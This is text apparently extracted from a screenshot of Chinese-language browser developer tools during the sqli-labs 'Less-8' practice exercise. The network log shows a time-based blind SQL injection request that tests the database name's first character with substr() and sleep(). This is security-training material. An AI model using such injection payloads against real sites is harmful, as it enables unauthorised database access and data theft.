 Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒 2.
200 GET 45.32.113.109:59745 /Less-8/?id=1' and if(substr(database(),1,1)='q',sleep(5),sleep(1))--+ /:1 (document) html 934 字节 722 字节 1742 毫秒
404 GET 45.32.113.109:59745 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 290 字节 0 毫秒
2 个请求 已传输 0.99 KB / 934 字节 完成：1.99 秒 DOMContentLoaded: 1.80 秒 load: 1.85 秒